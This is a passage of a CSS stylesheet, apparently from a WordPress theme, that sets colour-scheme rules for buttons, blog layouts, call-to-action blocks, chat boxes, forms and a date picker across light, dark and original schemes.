.scheme_light .wp-block-button:not(.is-style-outline) .wp-block-button__link {
  background-color: #FEA526;
}
.scheme_dark .wp-block-button:not(.is-style-outline) .wp-block-button__link {
  background-color: #FEA526;
}
.scheme_original .wp-block-button:not(.is-style-outline) .wp-block-button__link {
  border-color: #FEA526;
}
.scheme_light .wp-block-button:not(.is-style-outline) .wp-block-button__link {
  border-color: #FEA526;
}
.scheme_dark .wp-block-button:not(.is-style-outline) .wp-block-button__link {
  border-color: #FEA526;
}
.scheme_original .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
.scheme_original input[type="submit"]:hover,
.scheme_original input[type="reset"]:hover,
.scheme_original input[type="button"]:hover,
.scheme_original button:hover,
.scheme_original .sc_button.sc_button_style_filled:hover {
  background-color: #FE8905;
}
.scheme_light .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
.scheme_light input[type="submit"]:hover,
.scheme_light input[type="reset"]:hover,
.scheme_light input[type="button"]:hover,
.scheme_light button:hover,
.scheme_light .sc_button.sc_button_style_filled:hover {
  background-color: #FE8905;
}
.scheme_dark .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
.scheme_dark input[type="submit"]:hover,
.scheme_dark input[type="reset"]:hover,
.scheme_dark input[type="button"]:hover,
.scheme_dark button:hover,
.scheme_dark .sc_button.sc_button_style_filled:hover {
  background-color: #FE8905;
}
.scheme_original .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
.scheme_original input[type="submit"]:hover,
.scheme_original input[type="reset"]:hover,
.scheme_original input[type="button"]:hover,
.scheme_original button:hover,
.scheme_original .sc_button.sc_button_style_filled:hover {
  border-color: #FE8905;
}
.scheme_light .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
.scheme_light input[type="submit"]:hover,
.scheme_light input[type="reset"]:hover,
.scheme_light input[type="button"]:hover,
.scheme_light button:hover,
.scheme_light .sc_button.sc_button_style_filled:hover {
  border-color: #FE8905;
}
.scheme_dark .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
.scheme_dark input[type="submit"]:hover,
.scheme_dark input[type="reset"]:hover,
.scheme_dark input[type="button"]:hover,
.scheme_dark button:hover,
.scheme_dark .sc_button.sc_button_style_filled:hover {
  border-color: #FE8905;
}
.scheme_original .wp-block-button.is-style-outline .wp-block-button__link:hover {
  color: #FE8905;
}
.scheme_light .wp-block-button.is-style-outline .wp-block-button__link:hover {
  color: #FE8905;
}
.scheme_dark .wp-block-button.is-style-outline .wp-block-button__link:hover {
  color: #FE8905;
}
.scheme_original .wp-block-button.is-style-outline .wp-block-button__link:hover {
  border-color: #FE8905;
}
.scheme_light .wp-block-button.is-style-outline .wp-block-button__link:hover {
  border-color: #FE8905;
}
.scheme_dark .wp-block-button.is-style-outline .wp-block-button__link:hover {
  border-color: #FE8905;
}
.scheme_original .sc_button.sc_button_style_border {
  border-color: #FEA526;
}
.scheme_light .sc_button.sc_button_style_border {
  border-color: #FEA526;
}
.scheme_dark .sc_button.sc_button_style_border {
  border-color: #FEA526;
}
.scheme_original .sc_button.sc_button_style_border {
  background-color: rgba(254,165,38,0);
}
.scheme_light .sc_button.sc_button_style_border {
  background-color: rgba(254,165,38,0);
}
.scheme_dark .sc_button.sc_button_style_border {
  background-color: rgba(254,165,38,0);
}
.scheme_original .sc_button.sc_button_style_border {
  color: #FEA526;
}
.scheme_light .sc_button.sc_button_style_border {
  color: #FEA526;
}
.scheme_dark .sc_button.sc_button_style_border {
  color: #FEA526;
}
.scheme_original .sc_button.sc_button_style_border:hover {
  background-color: #FEA526;
}
.scheme_light .sc_button.sc_button_style_border:hover {
  background-color: #FEA526;
}
.scheme_dark .sc_button.sc_button_style_border:hover {
  background-color: #FEA526;
}
.scheme_original .sc_button.sc_button_style_border:hover {
  color: #FFFFFF;
}
.scheme_light .sc_button.sc_button_style_border:hover {
  color: #FFFFFF;
}
.scheme_dark .sc_button.sc_button_style_border:hover {
  color: #FFFFFF;
}
.scheme_original .sc_button.sc_button_style_dark {
  background-color: #FEA526;
}
.scheme_light .sc_button.sc_button_style_dark {
  background-color: #FEA526;
}
.scheme_dark .sc_button.sc_button_style_dark {
  background-color: #FEA526;
}
.scheme_original .sc_button.sc_button_style_dark {
  border-color: #FEA526;
}
.scheme_light .sc_button.sc_button_style_dark {
  border-color: #FEA526;
}
.scheme_dark .sc_button.sc_button_style_dark {
  border-color: #FEA526;
}
.scheme_original .sc_button.sc_button_style_dark {
  color: #FFFFFF;
}
.scheme_light .sc_button.sc_button_style_dark {
  color: #FFFFFF;
}
.scheme_dark .sc_button.sc_button_style_dark {
  color: #FFFFFF;
}
.scheme_original .sc_button.sc_button_style_dark:hover {
  background-color: #FE8905;
}
.scheme_light .sc_button.sc_button_style_dark:hover {
  background-color: #FE8905;
}
.scheme_dark .sc_button.sc_button_style_dark:hover {
  background-color: #FE8905;
}
.scheme_original .sc_button.sc_button_style_dark:hover {
  border-color: #FE8905;
}
.scheme_light .sc_button.sc_button_style_dark:hover {
  border-color: #FE8905;
}
.scheme_dark .sc_button.sc_button_style_dark:hover {
  border-color: #FE8905;
}
.scheme_original .sc_button.sc_button_style_light {
  background-color: #FFFFFF;
}
.scheme_light .sc_button.sc_button_style_light {
  background-color: #FFFFFF;
}
.scheme_dark .sc_button.sc_button_style_light {
  background-color: #FFFFFF;
}
.scheme_original .sc_button.sc_button_style_light {
  border-color: #FFFFFF;
}
.scheme_light .sc_button.sc_button_style_light {
  border-color: #FFFFFF;
}
.scheme_dark .sc_button.sc_button_style_light {
  border-color: #FFFFFF;
}
.scheme_original .sc_button.sc_button_style_light {
  color: #1D1E23;
}
.scheme_light .sc_button.sc_button_style_light {
  color: #1D1E23;
}
.scheme_dark .sc_button.sc_button_style_light {
  color: #1D1E23;
}
.scheme_original .sc_button.sc_button_style_light:hover {
  background-color: rgba(255,255,255,0.7);
}
.scheme_light .sc_button.sc_button_style_light:hover {
  background-color: rgba(255,255,255,0.7);
}
.scheme_dark .sc_button.sc_button_style_light:hover {
  background-color: rgba(255,255,255,0.7);
}
.scheme_original .sc_button.sc_button_style_light:hover {
  border-color: rgba(255,255,255,0);
}
.scheme_light .sc_button.sc_button_style_light:hover {
  border-color: rgba(255,255,255,0);
}
.scheme_dark .sc_button.sc_button_style_light:hover {
  border-color: rgba(255,255,255,0);
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  background-color: #FFFFFF;
}
.scheme_light .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  background-color: #FFFFFF;
}
.scheme_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  background-color: #FFFFFF;
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  border-color: #FFFFFF;
}
.scheme_light .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  border-color: #FFFFFF;
}
.scheme_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  border-color: #FFFFFF;
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  color: #1D1E23;
}
.scheme_light .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  color: #1D1E23;
}
.scheme_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  color: #1D1E23;
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
  border-color: #1D1E23;
}
.scheme_light .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
  border-color: #1D1E23;
}
.scheme_dark .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
  border-color: #1D1E23;
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item::before {
  background-color: #121215;
}
.scheme_light .sc_blogger.layout_date .sc_blogger_item::before {
  background-color: #F6F6F6;
}
.scheme_dark .sc_blogger.layout_date .sc_blogger_item::before {
  background-color: #121215;
}
.scheme_original .sc_blogger_item.sc_plain_item {
  background-color: #121215;
}
.scheme_light .sc_blogger_item.sc_plain_item {
  background-color: #F6F6F6;
}
.scheme_dark .sc_blogger_item.sc_plain_item {
  background-color: #121215;
}
.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current {
  color: #1D1E23;
}
.scheme_light .sc_blogger.layout_polaroid .photostack nav span.current {
  color: #1D1E23;
}
.scheme_dark .sc_blogger.layout_polaroid .photostack nav span.current {
  color: #1D1E23;
}
.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current {
  background-color: #FFFFFF;
}
.scheme_light .sc_blogger.layout_polaroid .photostack nav span.current {
  background-color: #FFFFFF;
}
.scheme_dark .sc_blogger.layout_polaroid .photostack nav span.current {
  background-color: #FFFFFF;
}
.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current.flip {
  background-color: #FEA526;
}
.scheme_light .sc_blogger.layout_polaroid .photostack nav span.current.flip {
  background-color: #FEA526;
}
.scheme_dark .sc_blogger.layout_polaroid .photostack nav span.current.flip {
  background-color: #FEA526;
}
.scheme_original .sc_call_to_action .sc_call_to_action_descr {
  color: #FFFFFF;
}
.scheme_light .sc_call_to_action .sc_call_to_action_descr {
  color: #1D1E23;
}
.scheme_dark .sc_call_to_action .sc_call_to_action_descr {
  color: #FFFFFF;
}
.scheme_original .sc_call_to_action_accented {
  color: #1D1E23;
}
.scheme_light .sc_call_to_action_accented {
  color: #1D1E23;
}
.scheme_dark .sc_call_to_action_accented {
  color: #1D1E23;
}
.scheme_original .sc_call_to_action_accented {
  background-color: #FFFFFF;
}
.scheme_light .sc_call_to_action_accented {
  background-color: #FFFFFF;
}
.scheme_dark .sc_call_to_action_accented {
  background-color: #FFFFFF;
}
.scheme_original .sc_call_to_action_accented .sc_item_title,
.scheme_original .sc_call_to_action_accented .sc_item_subtitle,
.scheme_original .sc_call_to_action_accented .sc_item_descr {
  color: #1D1E23;
}
.scheme_light .sc_call_to_action_accented .sc_item_title,
.scheme_light .sc_call_to_action_accented .sc_item_subtitle,
.scheme_light .sc_call_to_action_accented .sc_item_descr {
  color: #1D1E23;
}
.scheme_dark .sc_call_to_action_accented .sc_item_title,
.scheme_dark .sc_call_to_action_accented .sc_item_subtitle,
.scheme_dark .sc_call_to_action_accented .sc_item_descr {
  color: #1D1E23;
}
.scheme_original .sc_call_to_action_accented .sc_item_button > a {
  color: #FFFFFF;
}
.scheme_light .sc_call_to_action_accented .sc_item_button > a {
  color: #FFFFFF;
}
.scheme_dark .sc_call_to_action_accented .sc_item_button > a {
  color: #FFFFFF;
}
.scheme_original .sc_call_to_action_accented .sc_item_button > a {
  background-color: #1D1E23;
}
.scheme_light .sc_call_to_action_accented .sc_item_button > a {
  background-color: #1D1E23;
}
.scheme_dark .sc_call_to_action_accented .sc_item_button > a {
  background-color: #1D1E23;
}
.scheme_original .sc_call_to_action_accented .sc_item_button > a:before {
  background-color: #FFFFFF;
}
.scheme_light .sc_call_to_action_accented .sc_item_button > a:before {
  background-color: #FFFFFF;
}
.scheme_dark .sc_call_to_action_accented .sc_item_button > a:before {
  background-color: #FFFFFF;
}
.scheme_original .sc_call_to_action_accented .sc_item_button > a:before {
  color: #1D1E23;
}
.scheme_light .sc_call_to_action_accented .sc_item_button > a:before {
  color: #1D1E23;
}
.scheme_dark .sc_call_to_action_accented .sc_item_button > a:before {
  color: #1D1E23;
}
.scheme_original .sc_call_to_action_button .sc_button {
  background-color: #1D1E23;
}
.scheme_light .sc_call_to_action_button .sc_button {
  background-color: #1D1E23;
}
.scheme_dark .sc_call_to_action_button .sc_button {
  background-color: #1D1E23;
}
.scheme_original .sc_call_to_action_button .sc_button {
  border-color: #1D1E23;
}
.scheme_light .sc_call_to_action_button .sc_button {
  border-color: #1D1E23;
}
.scheme_dark .sc_call_to_action_button .sc_button {
  border-color: #1D1E23;
}
.scheme_original .sc_call_to_action_button .sc_button:hover {
  background-color: rgba(29,30,35,0);
}
.scheme_light .sc_call_to_action_button .sc_button:hover {
  background-color: rgba(29,30,35,0);
}
.scheme_dark .sc_call_to_action_button .sc_button:hover {
  background-color: rgba(29,30,35,0);
}
.scheme_original .sc_call_to_action_button .sc_button:hover {
  color: #1D1E23;
}
.scheme_light .sc_call_to_action_button .sc_button:hover {
  color: #1D1E23;
}
.scheme_dark .sc_call_to_action_button .sc_button:hover {
  color: #1D1E23;
}
.scheme_original .sc_call_to_action_button .sc_button:hover {
  border-color: #1D1E23;
}
.scheme_light .sc_call_to_action_button .sc_button:hover {
  border-color: #1D1E23;
}
.scheme_dark .sc_call_to_action_button .sc_button:hover {
  border-color: #1D1E23;
}
.scheme_original .sc_chat p {
  color: #B4B4B4;
}
.scheme_light .sc_chat p {
  color: #B4B4B4;
}
.scheme_dark .sc_chat p {
  color: #B4B4B4;
}
.scheme_original .sc_chat:after {
  background-color: #121215;
}
.scheme_light .sc_chat:after {
  background-color: #F6F6F6;
}
.scheme_dark .sc_chat:after {
  background-color: #121215;
}
.scheme_original .sc_chat:after {
  border-color: #121215;
}
.scheme_light .sc_chat:after {
  border-color: #121215;
}
.scheme_dark .sc_chat:after {
  border-color: #121215;
}
.scheme_original .sc_chat_inner {
  color: #808080;
}
.scheme_light .sc_chat_inner {
  color: #808080;
}
.scheme_dark .sc_chat_inner {
  color: #808080;
}
.scheme_original .sc_chat_inner {
  background-color: #121215;
}
.scheme_light .sc_chat_inner {
  background-color: #F6F6F6;
}
.scheme_dark .sc_chat_inner {
  background-color: #121215;
}
.scheme_original .sc_chat_inner {
  border-color: #121215;
}
.scheme_light .sc_chat_inner {
  border-color: #121215;
}
.scheme_dark .sc_chat_inner {
  border-color: #121215;
}
.scheme_original .sc_chat_inner a {
  color: #FFFFFF;
}
.scheme_light .sc_chat_inner a {
  color: #FFFFFF;
}
.scheme_dark .sc_chat_inner a {
  color: #FFFFFF;
}
.scheme_original .sc_chat_inner a:hover {
  color: #FEA526;
}
.scheme_light .sc_chat_inner a:hover {
  color: #FEA526;
}
.scheme_dark .sc_chat_inner a:hover {
  color: #FEA526;
}
.scheme_original .post_format_status .post_featured p,
.scheme_original .post_format_aside .post_featured p {
  color: #FFFFFF;
}
.scheme_light .post_format_status .post_featured p,
.scheme_light .post_format_aside .post_featured p {
  color: #1D1E23;
}
.scheme_dark .post_format_status .post_featured p,
.scheme_dark .post_format_aside .post_featured p {
  color: #FFFFFF;
}
.scheme_original .post_format_status .post_featured p,
.scheme_original .post_format_aside .post_featured p {
  background-color: #FEA526;
}
.scheme_light .post_format_status .post_featured p,
.scheme_light .post_format_aside .post_featured p {
  background-color: #FEA526;
}
.scheme_dark .post_format_status .post_featured p,
.scheme_dark .post_format_aside .post_featured p {
  background-color: #FEA526;
}
.scheme_original .post_format_link .post_featured p,
.scheme_original .post_format_link .post_featured p a:hover {
  color: #1D1E23;
}
.scheme_light .post_format_link .post_featured p,
.scheme_light .post_format_link .post_featured p a:hover {
  color: #1D1E23;
}
.scheme_dark .post_format_link .post_featured p,
.scheme_dark .post_format_link .post_featured p a:hover {
  color: #1D1E23;
}
.scheme_original .post_format_link .post_featured p a {
  color: #FEA526;
}
.scheme_light .post_format_link .post_featured p a {
  color: #FEA526;
}
.scheme_dark .post_format_link .post_featured p a {
  color: #FEA526;
}
.scheme_original .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
  color: #1D1E23;
}
.scheme_light .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
  color: #1D1E23;
}
.scheme_dark .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
  color: #1D1E23;
}
.scheme_original .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
  background-color: rgba(255,255,255,0.8);
}
.scheme_light .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
  background-color: rgba(29,30,35,0.8);
}
.scheme_dark .sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
  background-color: rgba(255,255,255,0.8);
}
.scheme_original .sc_clients_style_clients-2 .sc_client_title,
.scheme_original .sc_clients_style_clients-2 .sc_client_title a {
  color: #1D1E23;
}
.scheme_light .sc_clients_style_clients-2 .sc_client_title,
.scheme_light .sc_clients_style_clients-2 .sc_client_title a {
  color: #1D1E23;
}
.scheme_dark .sc_clients_style_clients-2 .sc_client_title,
.scheme_dark .sc_clients_style_clients-2 .sc_client_title a {
  color: #1D1E23;
}
.scheme_original .sc_clients_style_clients-2 .sc_client_title a:hover {
  color: #FFFFFF;
}
.scheme_light .sc_clients_style_clients-2 .sc_client_title a:hover {
  color: #FFFFFF;
}
.scheme_dark .sc_clients_style_clients-2 .sc_client_title a:hover {
  color: #FFFFFF;
}
.scheme_original .sc_clients_style_clients-2 .sc_client_description:before,
.scheme_original .sc_clients_style_clients-2 .sc_client_position {
  color: #FFFFFF;
}
.scheme_light .sc_clients_style_clients-2 .sc_client_description:before,
.scheme_light .sc_clients_style_clients-2 .sc_client_position {
  color: #FFFFFF;
}
.scheme_dark .sc_clients_style_clients-2 .sc_client_description:before,
.scheme_dark .sc_clients_style_clients-2 .sc_client_position {
  color: #FFFFFF;
}
.scheme_original .sc_form .sc_form_address_label,
.scheme_original .sc_form .sc_form_item > label {
  color: #B4B4B4;
}
.scheme_light .sc_form .sc_form_address_label,
.scheme_light .sc_form .sc_form_item > label {
  color: #B4B4B4;
}
.scheme_dark .sc_form .sc_form_address_label,
.scheme_dark .sc_form .sc_form_item > label {
  color: #B4B4B4;
}
.scheme_original .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,
.scheme_original .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before {
  border-color: #121215;
}
.scheme_light .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,
.scheme_light .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before {
  border-color: #121215;
}
.scheme_dark .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,
.scheme_dark .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before {
  border-color: #121215;
}
.scheme_original .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,
.scheme_original .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before {
  background-color: #121215;
}
.scheme_light .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,
.scheme_light .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before {
  background-color: #F6F6F6;
}
.scheme_dark .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,
.scheme_dark .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before {
  background-color: #121215;
}
.scheme_original .sc_form_select_container {
  background-color: #121215;
}
.scheme_light .sc_form_select_container {
  background-color: #F6F6F6;
}
.scheme_dark .sc_form_select_container {
  background-color: #121215;
}
.scheme_original #sc_form_email::-webkit-input-placeholder:after {
  color: #FEA526;
}
.scheme_light #sc_form_email::-webkit-input-placeholder:after {
  color: #FEA526;
}
.scheme_dark #sc_form_email::-webkit-input-placeholder:after {
  color: #FEA526;
}
.scheme_original #sc_form_username::-webkit-input-placeholder:after {
  color: #FEA526;
}
.scheme_light #sc_form_username::-webkit-input-placeholder:after {
  color: #FEA526;
}
.scheme_dark #sc_form_username::-webkit-input-placeholder:after {
  color: #FEA526;
}
.scheme_original .sc_form .picker {
  color: #808080;
}
.scheme_light .sc_form .picker {
  color: #808080;
}
.scheme_dark .sc_form .picker {
  color: #808080;
}
.scheme_original .sc_form .picker {
  border-color: #121215;
}
.scheme_light .sc_form .picker {
  border-color: #121215;
}
.scheme_dark .sc_form .picker {
  border-color: #121215;
}
.scheme_original .sc_form .picker {
  background-color: #121215;
}
.scheme_light .sc_form .picker {
  background-color: #F6F6F6;
}
.scheme_dark .sc_form .picker {
  background-color: #121215;
}
.scheme_original .picker__month,
.scheme_original .picker__year {
  color: #FFFFFF;
}
.scheme_light .picker__month,
.scheme_light .picker__year {
  color: #808080;
}
.scheme_dark .picker__month,
.scheme_dark .picker__year {
  color: #FFFFFF;
}
.scheme_original .sc_form .picker__nav--prev:before,
.scheme_original .sc_form .picker__nav--next:before {
  color: #808080;
}
.scheme_light .sc_form .picker__nav--prev:before,
.scheme_light .sc_form .picker__nav--next:before {
  color: #808080;
}
.scheme_dark .sc_form .picker__nav--prev:before,
.scheme_dark .sc_form .picker__nav--next:before {
  color: #808080;
}
.scheme_original .sc_form .picker__nav--prev:hover:before,
.scheme_original .sc_form .picker__nav--next:hover:before {
  color: #FFFFFF;
}
.scheme_light .sc_form .picker__nav--prev:hover:before,
.scheme_light .sc_form .picker__nav--next:hover:before {
  color: #808080;
}
.scheme_dark .sc_form .picker__nav--prev:hover:before,
.scheme_dark .sc_form .picker__nav--next:hover:before {
  color: #FFFFFF;
}
.scheme_original .sc_form .picker__nav--disabled,
.scheme_original .sc_form .picker__nav--disabled:hover,
.scheme_original .sc_form .picker__nav--disabled:before,
.scheme_original .sc_form .picker__nav--disabled:before:hover {
  color: #808080;
}
.scheme_light .sc_form .picker__nav--disabled,
.scheme_light .sc_form .picker__nav--disabled:hover,
.scheme_light .sc_form .picker__nav--disabled:before,
.scheme_light .sc_form .picker__nav--disabled:before:hover {
  color: #808080;
}
.scheme_dark .sc_form .picker__nav--disabled,
.scheme_dark .sc_form .picker__nav--disabled:hover,
.scheme_dark .sc_form .picker__nav--disabled:before,
.scheme_dark .sc_form .picker__nav--disabled:before:hover {
  color: #808080;
}
.scheme_original .sc_form table.picker__table th {
  color: #1D1E23;
}
.scheme_light .sc_form table.picker__table th {
  color: #1D1E23;
}
.scheme_dark .sc_form table.picker__table th {
  color: #1D1E23;
}
.scheme_original .sc_form table.picker__table th {
  background-color: #FFFFFF;
}
.scheme_light .sc_form table.picker__table th {
  background-color: #FFFFFF;
}
.scheme_dark .sc_form table.picker__table th {
  background-color: #FFFFFF;
}
.scheme_original .sc_form .picker__day--infocus {
  color: #FFFFFF;
}
.scheme_light .sc_form .picker__day--infocus {
  color: #808080;
}
.scheme_dark .sc_form .picker__day--infocus {
  color: #FFFFFF;
}
.scheme_original .sc_form .picker__day--today,
.scheme_original .sc_form .picker__day--infocus:hover,
.scheme_original .sc_form .picker__day--outfocus:hover,
.scheme_original .sc_form .picker__day--highlighted:hover,
.scheme_original .sc_form .picker--focused .picker__day--highlighted {
  color: #FFFFFF;
}
.scheme_light .sc_form .picker__day--today,
.scheme_light .sc_form .picker__day--infocus:hover,
.scheme_light .sc_form .picker__day--outfocus:hover,
.scheme_light .sc_form .picker__day--highlighted:hover,
.scheme_light .sc_form .picker--focused .picker__day--highlighted {
  color: #808080;
}
.scheme_dark .sc_form .picker__day--today,
.scheme_dark .sc_form .picker__day--infocus:hover,
.scheme_dark .sc_form .picker__day--outfocus:hover,
.scheme_dark .sc_form .picker__day--highlighted:hover,
.scheme_dark .sc_form .picker--focused .picker__day--highlighted {
  color: #FFFFFF;
}
.scheme_original .sc_form .picker__day--today,
.scheme_original .sc_form .picker__day--infocus:hover,
.scheme_original .sc_form .picker__day--outfocus:hover,
.scheme_original .sc_form .picker__day--highlighted:hover,
.scheme_original .sc_form .picker--focused .picker__day--highlighted {
  background-color: #000000;
}
.scheme_light .sc_form .picker__day--today,
.scheme_light .sc_form .picker__day--infocus:hover,
.scheme_light .sc_form .picker__day--outfocus:hover,
.scheme_light .sc_form .picker__day--highlighted:hover,
.scheme_light .sc_form .picker--focused .picker__day--highlighted {
  background-color: #F6F6F6;
}
.scheme_dark .sc_form .picker__day--today,
.scheme_dark .sc_form .picker__day--infocus:hover,
.scheme_dark .sc_form .picker__day--outfocus:hover,
.scheme_dark .sc_form .picker__day--highlighted:hover,
.scheme_dark .sc_form .picker--focused .picker__day--highlighted {
  background-color: #000000;
}
.scheme_original .sc_form .picker__day--disabled,
.scheme_original .sc_form .picker__day--disabled:hover {
  color: #808080;
}
.scheme_light .sc_form .picker__day--disabled,
.scheme_light .sc_form .picker__day--disabled:hover {
  color: #808080;
}
.scheme_dark .sc_form .picker__day--disabled,
.scheme_dark .sc_form .picker__day--disabled:hover {
  color: #808080;
}
.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled,
.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled:hover {
  color: #808080;
}
.scheme_light .sc_form .picker__day--highlighted.picker__day--disabled,
.scheme_light .sc_form .picker__day--highlighted.picker__day--disabled:hover {
  color: #808080;
}
.scheme_dark .sc_form .picker__day--highlighted.picker__day--disabled,
.scheme_dark .sc_form .picker__day--highlighted.picker__day--disabled:hover {
  color: #808080;
}
.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled,
.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled:hover {
  background-color: #000000;
}
.scheme_light .sc_form .picker__day--highlighted.picker__day--disabled,
.scheme_light .sc_form .picker__day--highlighted.picker__day--disabled:hover {
  background-color: #F6F6F6;
}
.scheme_dark .sc_form .picker__day--highlighted.picker__day--disabled,
.scheme_dark .sc_form .picker__day--highlighted.picker__day--disabled:hover {
  background-color: #000000;
}
.scheme_original .sc_form .picker__day--today:before,
.scheme_original .sc_form .picker__button--today:before,
.scheme_original .sc_form .picker__button--clear:before,
.scheme_original .sc_form button:focus {
  border-color: #FFFFFF;
}
.scheme_light .sc_form .picker__day--today:before,
.scheme_light .sc_form .picker__button--today:before,
.scheme_light .sc_form .picker__button--clear:before,
.scheme_light .sc_form button:focus {
  border-color: #FFFFFF;
}
.scheme_dark .sc_form .picker__day--today:before,
.scheme_dark .sc_form .picker__button--today:before,
.scheme_dark .sc_form .picker__button--clear:before,
.scheme_dark .sc_form button:focus {
  border-color: #FFFFFF;
}
.scheme_original .sc_form .picker__button--close:before {
  color: #FFFFFF;
}
.scheme_light .sc_form .picker__button--close:before {
  color: #FFFFFF;
}
.scheme_dark .sc_form .picker__button--close:before {
  color: #FFFFFF;
}
.scheme_original .sc_form .picker--time .picker__button--clear:hover,
.scheme_original .sc_form .picker--time .picker__button--clear:focus {
  background-color: #FEA526;
}
.scheme_light .sc_form .picker--time .picker__button--clear:hover,
.scheme_light .sc_form .picker--time .picker__button--clear:focus {
  background-color: #FEA526;
}
.scheme_dark .sc_form .picker--time .picker__button--clear:hover,
.scheme_dark .sc_form .picker--time .picker__button--clear:focus {
  background-color: #FEA526;
}
.scheme_original .sc_form .picker__footer {
  border-color: #121215;
}
.scheme_light .sc_form .picker__footer {
  border-color: #121215;
}
.scheme_dark .sc_form .picker__footer {
  border-color: #121215;
}
.scheme_original .sc_form .picker__button--today,
.scheme_original .sc_form .picker__button--clear,
.scheme_original .sc_form .picker__button--close {
  color: #808080;
}
.scheme_light .sc_form .picker__button--today,
.scheme_light .sc_form .picker__button--clear,
.scheme_light .sc_form .picker__button--close {
  color: #808080;
}
.scheme_dark .sc_form .picker__button--today,
.scheme_dark .sc_form .picker__button--clear,
.scheme_dark .sc_form .picker__button--close {
  color: #808080;
}
.scheme_original .sc_form .picker__button--today:hover,
.scheme_original .sc_form .picker__button--clear:hover,
.scheme_original .sc_form .picker__button--close:hover {
  color: #FFFFFF;
}
.scheme_light .sc_form .picker__button--today:hover,
.scheme_light .sc_form .picker__button--clear:hover,
.scheme_light .sc_form .picker__button--close:hover {
  color: #808080;
}
.scheme_dark .sc_form .picker__button--today:hover,
.scheme_dark .sc_form .picker__button--clear:hover,
.scheme_dark .sc_form .picker__button--close:hover {
  color: #FFFFFF;
}
.scheme_original .sc_form .picker__button--today:hover,
.scheme_original .sc_form .picker__button--clear:hover,
.scheme_original .sc_form .picker__button--close:hover {
  background-color: #000000;
}
.scheme_light .sc_form .picker__button--today:hover,
.scheme_light .sc_form .picker__button--clear:hover,
.scheme_light .sc_form .picker__button--close:hover {
  background-color: #F6F6F6;
}
.scheme_dark .sc_form .picker__button--today:hover,
.scheme_dark .sc_form .picker__button--clear:hover,
.scheme_dark .sc_form .picker__button--close:hover {
  background-color: #000000;
}
.scheme_original .sc_form .picker__button--today[disabled],
.scheme_original .sc_form .picker__button--today[disabled]:hover {
  color: #808080;
}
.scheme_light .sc_form .picker__button--today[disabled],
.scheme_light .sc_form .picker__button--today[disabled]:hover {
  color: #808080;
}
.scheme_dark .sc_form .picker__button--today[disabled],
.scheme_dark .sc_form .picker__button--today[disabled]:hover {
  color: #808080;
}
.scheme_original .sc_form .picker__button--today[disabled],
.scheme_original .sc_form .picker__button--today[disabled]:hover {
  background-color: #000000;
}
.scheme_light .sc_form .picker__button--today[disabled],
.scheme_light .sc_form .picker__button--today[disabled]:hover {
  background-color: #F6F6F6;
}
.scheme_dark .sc_form .picker__button--today[disabled],
.scheme_dark .sc_form .picker__button--today[disabled]:hover {
  background-color: #000000;
}
.scheme_original .sc_form .picker__button--today[disabled],
.scheme_original .sc_form .picker__button--today[disabled]:hover {
  border-color: #000000;
}
.scheme_light .sc_form .picker__button--today[disabled],
.scheme_light .sc_form .picker__button--today[disabled]:hover {
  border-color: #F6F6F6;
}
.scheme_dark .sc_form .picker__button--today[disabled],
.scheme_dark .sc_form .picker__button--today[disabled]:hover {
  border-color: #000000;
}
.scheme_original .sc_form .picker__button--today[disabled]:before {
  border-top-color: #808080;
}
.scheme_light .sc_form .picker__button--today[disabled]:before {
  border-top-color: #808080;
}
.scheme_dark .sc_form .picker__button--today[disabled]:before {
  border-top-color: #808080;
}
.scheme_original .sc_form .picker__list-item {
  color: #808080;
}
.scheme_light .sc_form .picker__list-item {
  color: #808080;
}
.scheme_dark .sc_form .picker__list-item {
  color: #808080;
}
.scheme_original .sc_form .picker__list-item {
  border-color: #121215;
}
.scheme_light .sc_form .picker__list-item {
  border-color: #121215;
}
.scheme_dark .sc_form .picker__list-item {
  border-color: #121215;
}
.scheme_original .sc_form .picker__list-item:hover,
.scheme_original .sc_form .picker__list-item--highlighted,
.scheme_original .sc_form .picker__list-item--highlighted:hover,
.scheme_original .sc_form .picker--focused .picker__list-item--highlighted,
.scheme_original .sc_form .picker__list-item--selected,
